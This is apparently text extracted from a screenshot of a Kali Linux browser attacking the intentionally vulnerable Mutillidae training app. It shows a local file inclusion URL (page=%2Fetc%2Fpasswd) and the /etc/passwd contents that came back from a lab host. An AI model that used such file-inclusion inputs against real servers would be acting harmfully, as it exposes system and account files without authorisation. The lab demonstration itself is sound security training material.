 192.168.1.133/mutillidae/index.php?page=%2Fetc%2Fpasswd
Google
Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB Aircrack-ng
Mutillidae: Born to be Hacked
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:
/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent
/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd
/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL
administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a
user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false snmp:x:115:65534::/var/lib/snmp
/bin/false